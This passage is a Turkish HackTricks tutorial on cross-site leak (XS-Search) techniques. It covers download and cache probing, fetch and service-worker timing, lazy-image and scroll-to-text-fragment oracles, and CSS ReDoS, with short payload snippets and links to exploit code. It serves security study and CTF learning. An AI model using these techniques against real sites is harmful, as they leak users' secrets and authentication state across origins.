- İframelerle İndirme Navigasyonu:
- Bir sayfa,
Content-Disposition: attachmentbaşlığını kullanarak bir dosya indirme tetiklediğinde, bu bir gezinme olayına neden olmaz. - İçeriği bir iframe'de yükleyerek ve gezinme olaylarını izleyerek, içerik düzeninin bir dosya indirmesine neden olup olmadığını kontrol etmek mümkündür (gezinme olmaz).
- İframeler Olmadan İndirme Navigasyonu:
- İframe tekniğiyle benzer şekilde, bu yöntem bir iframe yerine
window.openkullanımını içerir. - Yeni açılan pencerede gezinme olaylarını izleyerek, bir dosya indirilip indirilmediğini (gezinme olmaz) veya içeriğin içeride görüntülendiğini belirlemek mümkündür.
Yalnızca giriş yapmış kullanıcıların bu tür indirmeleri tetikleyebildiği senaryolarda, bu teknikler, tarayıcının indirme isteğine verdiği yanıta dayanarak dolaylı olarak kullanıcının kimlik doğrulama durumunu çıkarmak için kullanılabilir.
Bölümlenmiş HTTP Önbellek Atlatma
- Dahil Etme Yöntemleri: Açılır Pencereler
- Algılanabilir Fark: Zamanlama
- Daha Fazla Bilgi: https://xsleaks.dev/docs/attacks/navigations/#partitioned-http-cache-bypass
- Özet: Bir saldırgan, iframeleri kullanarak dosya indirmelerini ayırt edebilir; iframenin devam eden erişilebilirliği, başarılı dosya indirmesini ima eder.
- Kod Örneği: https://xsleaks.dev/docs/attacks/navigations/#partitioned-http-cache-bypass, https://gist.github.com/aszx87410/e369f595edbd0f25ada61a8eb6325722 (from https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/)
{% hint style="warning" %}
Bu teknik neden ilginç: Chrome artık önbellek bölümlendirmesine sahip ve yeni açılan sayfanın önbellek anahtarı şudur: (https://actf.co, https://actf.co, https://sustenance.web.actf.co/?m =xxx), ancak bir ngrok sayfası açarsam ve içinde fetch kullanırsam, önbellek anahtarı şu olacaktır: (https://myip.ngrok.io, https://myip.ngrok.io, https://sustenance.web.actf.co/?m=xxx), önbellek anahtarı farklıdır, bu nedenle önbellek paylaşılamaz. Daha fazla ayrıntıya buradan ulaşabilirsiniz: Önbelleği bölmekle güvenlik ve gizlilik kazanma
(Yorum buradan)
{% endhint %}
Eğer bir site example.com, *.example.com/resource kaynağını içeriyorsa, o kaynak, kaynak doğrudan üst düzey gezinme ile istenmiş gibi aynı önbellek anahtarına sahip olacaktır. Çünkü önbelleğe erişmek, bir kaynağı yüklemekten daha hızlıdır, sayfanın konumunu değiştirmeye çalışabilir ve durdurmayı 20ms (örneğin) sonra iptal etmeye çalışabilirsiniz. Eğer durdurmadan sonra köken değiştiyse, kaynağın önbelleğe alındığı anlamına gelir.
Ya da sadece önbelleğe alınmış sayfaya bazı fetch gönderebilir ve alınan zamanı ölçebilirsiniz.
Manuel Yönlendirme
- Dahil Etme Yöntemleri: Fetch API
- Algılanabilir Fark: Yönlendirmeler
- Daha Fazla Bilgi: ttps://docs.google.com/presentation/d/1rlnxXUYHY9CHgCMckZsCGH4VopLo4DYMvAcOltma0og/edit#slide=id.gae7bf0b4f7_0_1234
- Özet: Bir fetch isteğine verilen yanıtın bir yönlendirme olup olmadığını bulmak mümkündür
- Kod Örneği:
AbortController ile Fetch
- Dahil Etme Yöntemleri: Fetch API
- Algılanabilir Fark: Zamanlama
- Daha Fazla Bilgi: https://xsleaks.dev/docs/attacks/cache-probing/#fetch-with-abortcontroller
- Özet: Bir kaynağı yüklemeye çalışabilir ve yüklenmeden önce yüklemenin kesilmesi mümkün olabilir. Bir hata tetiklenirse, kaynağın önbelleğe alınıp alınmadığına bağlı olarak, kaynak önbelleğe alınmıştır veya alınmamıştır.
- Kod Örneği: https://xsleaks.dev/docs/attacks/cache-probing/#fetch-with-abortcontroller
Belirli bir kaynağın tarayıcı önbelleğinde olup olmadığını tespit etmek ve belirli bir kaynağı tarayıcı önbelleğinden çıkarmak için fetch ve setTimeout kullanın. Ayrıca, yeni içerik önbelleğe alınmadan işlem gerçekleşir.
Komut Kirliliği
- Dahil Etme Yöntemleri: HTML Elemanları (script)
- Algılanabilir Fark: Sayfa İçeriği
- Daha fazla bilgi: https://xsleaks.dev/docs/attacks/element-leaks/#script-tag
- Özet: Dahili fonksiyonları üzerine yazmak ve hatta çapraz kaynak betiğinden (doğrudan okunamayan) bu argümanları okumak mümkündür, bu değerli bilgilerin sızmasına neden olabilir.
- Kod Örneği: https://xsleaks.dev/docs/attacks/element-leaks/#script-tag
Hizmet İşçileri
- Dahil Etme Yöntemleri: Açılır Pencereler
- Algılanabilir Fark: Sayfa İçeriği
- Daha fazla bilgi: https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#service-workers
- Özet: Bir web sitesinin yürütme süresini hizmet işçileri kullanarak ölçün.
- Kod Örneği:
Verilen senaryoda, saldırgan hizmet işçilerinden birini, özellikle "saldırgan.com" alanlarından birinde kaydeder. Sonra saldırgan, hedef web sitesinde ana belgeden yeni bir pencere açar ve hizmet işçisine bir zamanlayıcı başlatmasını talimat verir. Yeni pencere yüklenmeye başladığında, saldırgan önceki adımda elde edilen referansı hizmet işçisi tarafından yönetilen bir sayfaya yönlendirir.
Önceki adımda başlatılan isteğin varışında, hizmet işçisi etkin bir şekilde navigasyon sürecini sonlandıran bir 204 (İçerik Yok) durum kodu ile yanıt verir. Bu noktada, hizmet işçisi önceki adımda başlatılan zamanlayıcıdan bir ölçüm yakalar. Bu ölçüm, navigasyon sürecinde gecikmelere neden olan JavaScript'in süresinden etkilenir.
{% hint style="warning" %} Bir yürütme zamanlamasında ağ faktörlerini ortadan kaldırmak ve daha kesin ölçümler elde etmek mümkündür. Örneğin, sayfanın yüklenmeden önce kullandığı kaynakları yükleyerek. {% endhint %}
Getirme Zamanlaması
- Dahil Etme Yöntemleri: Getirme API'si
- Algılanabilir Fark: Zamanlama (genellikle Sayfa İçeriği, Durum Kodu nedeniyle)
- Daha fazla bilgi: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#modern-web-timing-attacks
- Özet: Bir isteği gerçekleştirmenin ne kadar zaman aldığını ölçmek için performance.now() kullanın. Diğer saatler de kullanılabilir.
- Kod Örneği: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#modern-web-timing-attacks
Çapraz-Pencere Zamanlaması
- Dahil Etme Yöntemleri: Açılır Pencereler
- Algılanabilir Fark: Zamanlama (genellikle Sayfa İçeriği, Durum Kodu nedeniyle)
- Daha fazla bilgi: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#cross-window-timing-attacks
- Özet:
window.openkullanarak bir isteği gerçekleştirmenin ne kadar zaman aldığını ölçmek için performance.now() kullanın. Diğer saatler de kullanılabilir. - Kod Örneği: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#cross-window-timing-attacks

Trickest'i kullanarak dünyanın en gelişmiş topluluk araçları tarafından desteklenen iş akışlarını kolayca oluşturun ve otomatikleştirin.
Bugün Erişim Alın:
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=xs-search" %}
HTML veya Yeniden Enjeksiyon ile
Burada, bir çapraz kaynaktan HTML'den bilgi sızdırmak için teknikler bulabilirsiniz HTML içeriği enjekte ederek. Bu teknikler, herhangi bir nedenle HTML enjekte edebilir ancak JS kodu enjekte edemezsiniz durumlarında ilginçtir.
Sarkan İşaretleme
{% content-ref url="../dangling-markup-html-scriptless-injection/" %} dangling-markup-html-scriptless-injection {% endcontent-ref %}
Görüntü Tembel Yükleme
Eğer içeriği sızdırmak ve gizli öncesine HTML ekleyebiliyorsanız ortak sarkan işaretleme tekniklerini kontrol etmelisiniz.
Ancak, herhangi bir nedenden dolayı bunu her karakter için yapmalısınız (belki iletişim bir önbellek vuruşu aracılığıyla ise) bu hileyi kullanabilirsiniz.
HTML'deki Görüntülerin bir "yükleniyor" özniteliği vardır ve değeri "tembel" olabilir. Bu durumda, görüntü yalnızca görüntülendiğinde yüklenecek ve sayfa yüklenirken değil:
<img src=/something loading=lazy >
Bu yüzden yapabileceğiniz şey, web sayfasını sırrın önünde doldurmak için çok sayıda gereksiz karakter eklemek (Örneğin binlerce "W") veya şunun gibi bir şey eklemek <br><canvas height="1850px"></canvas><br>.
Öyleyse örneğin enjeksiyonumuz bayrağın önünde görünüyorsa, resim yüklenecek, ancak bayrağın arkasında görünüyorsa, bayrak + gereksiz karakterler yükleme işlemini engelleyecektir (ne kadar gereksiz karakter yerleştireceğinizle oynamanız gerekecek). Bu, bu yazıda ne olduğunu gösterir.
Başka bir seçenek, izin veriliyorsa scroll-to-text-fragment'i kullanmaktır:
Scroll-to-text-fragment
Ancak, botun sayfaya erişmesini sağlamak için şunun gibi bir şey kullanabilirsiniz
#:~:text=SECR
Web sayfası şöyle olacak: https://victim.com/post.html#:~:text=SECR
Burada post.html, saldırganın gereksiz karakterler ve tembel yükleme görüntüsünü içerir ve ardından botun sırrı eklenir.
Bu metin, botun sayfadaki SECR metnini içeren herhangi bir metne erişmesini sağlayacak. Çünkü bu metin sır ve sadece görüntünün altında ve görüntü yalnızca doğru tahmin edilen sır olduğunda yüklenecek. Bu şekilde, sırrı harf harf dışarı sızdırmak için bir oracle'a sahip olacaksınız.
Bunu sömürmek için bazı kod örnekleri: https://gist.github.com/jorgectf/993d02bdadb5313f48cf1dc92a7af87e
Görüntü Tembel Yükleme Zaman Tabanlı
Eğer harcanan görüntü yüklenemiyorsa ve bu, saldırganı görüntünün yüklendiğini gösteremezse, başka bir seçenek birkaç kez harf tahmin etmeye çalışmak ve bunu ölçmektir. Eğer görüntü yüklenirse, tüm isteklerin daha uzun sürmesi gerekir. Bu, bu yazının çözümünde kullanılan şeydir:
{% content-ref url="event-loop-blocking-+-lazy-images.md" %} event-loop-blocking-+-lazy-images.md {% endcontent-ref %}
ReDoS
{% content-ref url="../regular-expression-denial-of-service-redos.md" %} regular-expression-denial-of-service-redos.md {% endcontent-ref %}
CSS ReDoS
Eğer jQuery(location.hash) kullanılıyorsa, bazı HTML içeriğinin varlığını zamanlama ile tespit etmek mümkündür, çünkü eğer seçici main[id='site-main'] eşleşmiyorsa, geri kalan seçicileri kontrol etmesine gerek yoktur:
$("*:has(*:has(*:has(*)) *:has(*:has(*:has(*))) *:has(*:has(*:has(*)))) main[id='site-main']")
CSS Enjeksiyonu
{% content-ref url="css-injection/" %} css-injection {% endcontent-ref %}
Savunmalar
https://xsinator.com/paper.pdf adresinde önerilen önlemler bulunmaktadır ve her bölümde https://xsleaks.dev/ adresinde daha fazla bilgi için bakabilirsiniz.
Referanslar
- https://xsinator.com/paper.pdf
- https://xsleaks.dev/
- https://github.com/xsleaks/xsleaks
- https://xsinator.com/
- https://github.com/ka0labs/ctf-writeups/tree/master/2019/nn9ed/x-oracle
Sıfırdan kahraman olacak şekilde AWS hacklemeyi htARTE (HackTricks AWS Red Team Expert) öğrenin!
HackTricks'ı desteklemenin diğer yolları:
- Şirketinizi HackTricks'te reklamınızı görmek istiyorsanız veya HackTricks'i PDF olarak indirmek istiyorsanız ABONELİK PLANLARI'na göz atın!
- Resmi PEASS & HackTricks ürünlerini edinin
- The PEASS Family'yi keşfedin, özel NFT'lerimiz koleksiyonumuzu
- 💬 Discord grubuna katılın veya telegram grubuna katılın veya bizi Twitter 🐦 @carlospolopm'da takip edin.
- Hacking püf noktalarınızı paylaşarak PR'lar göndererek HackTricks ve HackTricks Cloud github depolarına katkıda bulunun.

Trickest kullanarak dünyanın en gelişmiş topluluk araçlarıyla desteklenen iş akışlarını kolayca oluşturun ve otomatikleştirin.
Bugün Erişim Sağlayın:
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=xs-search" %}